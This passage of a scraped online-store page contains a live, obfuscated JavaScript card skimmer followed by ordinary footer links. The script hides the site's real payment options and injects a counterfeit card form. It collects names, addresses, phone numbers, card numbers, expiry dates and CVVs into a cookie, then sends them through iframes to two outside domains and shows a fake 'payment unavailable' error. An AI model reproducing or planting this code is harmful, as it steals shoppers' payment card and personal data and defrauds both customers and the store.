_0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div> <!--add by borui---><div class="col-lg-2"><div class="widget_text widget widget_custom_html"><h3 class="widget-title">Other Business</h3><div class="textwidget custom-html-widget"><ul><li><a rel="nofollow" href="/wholesale-business">Wholesale</a></li> <li><a rel="nofollow" href="/dropship-business">Dropship</a></li> <li><a rel="nofollow" href="/affiliate-program">Affiliate Program</a></li> <li><a rel="nofollow" href="/partner-program">Partner Program</a></li></ul></div></div></div><!---end by borui---></div></div></div> <div class="footer-bottom"><div class="container"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="magic-banner ">  <div class="banner-1"><a href=""><picture><source media="(max-width: 700px)" srcset="https://www.omgnb.com/media/wysiwyg/smartwave/porto/footer/750.jpg"> <img class="img-responsive porto-lazyload" data-src="https://www.omgnb.com/media/wysiwyg/smartwave/porto/footer/1920.jpg" alt="" title="" width="1920" height="80"></picture></a> <div class="magicslider-caption mobile caption-62fb4e9868bee"></div><div class="magicslider-caption desktop caption-62fb4e9868bee"></div>
</div></div>

